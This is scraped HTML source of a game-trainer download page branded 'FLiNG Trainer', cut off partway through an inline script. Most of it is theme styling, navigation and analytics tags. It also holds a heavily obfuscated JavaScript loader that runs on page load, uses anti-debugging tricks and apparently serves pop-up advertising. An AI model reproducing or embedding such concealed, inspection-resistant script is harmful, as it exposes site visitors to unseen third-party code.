.themeform input[type="submit"],
.themeform button[type="button"],
.themeform button[type="reset"],
.themeform button[type="submit"],
#btn-mode,
#btn-sidebar-home,
#flexslider-featured .flex-control-nav li a.flex-active,
.post-tags a:hover,
.author-bio .bio-avatar:after,
.widget_calendar caption,
.commentlist li.bypostauthor > .comment-body:after,
.commentlist li.comment-author-admin > .comment-body:after { background-color: #1e73be; }

.alx-tabs-nav li.active a,
.comment-tabs li.active a,
.wp-pagenavi a:hover,
.wp-pagenavi a:active,
.wp-pagenavi span.current { border-bottom-color: #1e73be;  }

#header .nav-menu:not(.mobile) li.current_page_item > span, 
#header .nav-menu:not(.mobile) li.current-menu-item > span, 
#header .nav-menu:not(.mobile) li.current-menu-ancestor > span, 
#header .nav-menu:not(.mobile) li.current-post-parent > span { border-color: #1e73be; }
				

/*# sourceURL=stylizer-style-inline-css */
</style>
<link rel='stylesheet' id='stylizer-responsive-css' href='https://fllingtrainer.com/wp-content/themes/stylizer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-font-awesome-css' href='https://fllingtrainer.com/wp-content/themes/stylizer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://fllingtrainer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fllingtrainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fllingtrainer.com/wp-content/themes/stylizer/js/jquery.flexslider.min.js?ver=6.9" id="stylizer-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://fllingtrainer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fllingtrainer.com/wp-json/wp/v2/posts/29997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fllingtrainer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fllingtrainer.com/?p=29997' />
<link rel="icon" href="https://fllingtrainer.com/wp-content/uploads/2022/03/cropped-cropped-cropped-free-icon-bw_icon-template-psd-3-3-200x200-1-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fllingtrainer.com/wp-content/uploads/2022/03/cropped-cropped-cropped-free-icon-bw_icon-template-psd-3-3-200x200-1-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fllingtrainer.com/wp-content/uploads/2022/03/cropped-cropped-cropped-free-icon-bw_icon-template-psd-3-3-200x200-1-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fllingtrainer.com/wp-content/uploads/2022/03/cropped-cropped-cropped-free-icon-bw_icon-template-psd-3-3-200x200-1-192x192-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.s2:before {
    background: #1e2021;
    position: absolute;
    content: "";
    top: 0;
    left: -9999px;
    right: 140px;
    height: 100%;
    z-index: 0;
}		</style>
		<style id="kirki-inline-styles"></style><style>
#adunit {
    background-color: #f4f4f4 !important;
}	
</style>
	<script src="https://mrantifun.co/bing.js"></script>
	<meta name="google-site-verification" content="KTvKcIUwQNt3GjWno0u5uJFxjeopjMTA1vrz5aDBZKM" />
<meta name="yandex-verification" content="a01e78dd221b015a" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93318454, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4438004296703774"
     crossorigin="anonymous"></script>
<noscript><div><img src="https://mc.yandex.ru/watch/93318454" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PKPMTHKYL3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PKPMTHKYL3');
</script>	
	
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-29997 single-format-standard wp-theme-stylizer col-2cl boxed mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				
				<header id="header">
		
					<div class="group">
						
													<div class="group pad">
								<p class="site-title"><a href="https://fllingtrainer.com/" rel="home">FLiNG Trainer</a></p>
																	<p class="site-description">PC Game Trainers and Fling Download</p>
																																								</div>
												
						
					</div><!--/.group-->
					
											<div id="wrap-nav-mobile" class="wrap-nav">
									<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-mobile" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><span class="menu-item-wrapper"><a href="https://fllingtrainer.com">Home</a></span></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><span class="menu-item-wrapper"><a href="https://fllingtrainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://fllingtrainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><span class="menu-item-wrapper"><a href="https://fllingtrainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
									
															<button class="toggle-search">
									<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
									<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
								</button>
								<div class="search-expand">
									<div class="search-expand-inner">
										<form method="get" class="searchform themeform" action="https://fllingtrainer.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>									</div>
								</div>
													</div>
										
					<div id="header-sticky">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-header" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><span class="menu-item-wrapper"><a href="https://fllingtrainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><span class="menu-item-wrapper"><a href="https://fllingtrainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://fllingtrainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><span class="menu-item-wrapper"><a href="https://fllingtrainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
										
																	<div class="search-trap-focus">
										<button class="toggle-search" data-target=".search-trap-focus">
											<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
											<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
										</button>
										<div class="search-expand">
											<div class="search-expand-inner">
												<form method="get" class="searchform themeform" action="https://fllingtrainer.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>											</div>
										</div>
									</div>
															</div>
											</div>

				</header><!--/#header-->
				
				<div class="sidebar s2">
																<a href="https://fllingtrainer.com/" id="btn-sidebar-home" title="FLiNG Trainer"><i class="fas fa-home"></i></a>
										<div id="sidebar-top"><i class="far fa-bookmark"></i></div>
				</div>
				<div class="clear"></div>
				<div class="main-inner group" id="content">
<style>
.announcement {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
    width: 100%;
    background: #E9184C;
    color: white;
    margin: 0;
    padding: 0;
    border-radius: 4px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Open Sans';
    position: relative;
}

.arrow-up {
    position: absolute;
    top: -10px; /* Okun yüksekliğini ayarlayabilirsiniz */
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #E9184C; /* Okun rengini belirleyebilirsiniz */
}

.announcement p {
	font-family: 'Open Sans';
    font-size: 13px;
	margin-bottom: 0px;
}
.announcement a { 
  color: #ccc; 
}

.announcement a:hover {
  color: red;
}
.button {
	all: initial;
</style>
<div class="content">
	<div class="pad group">
		
		<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! 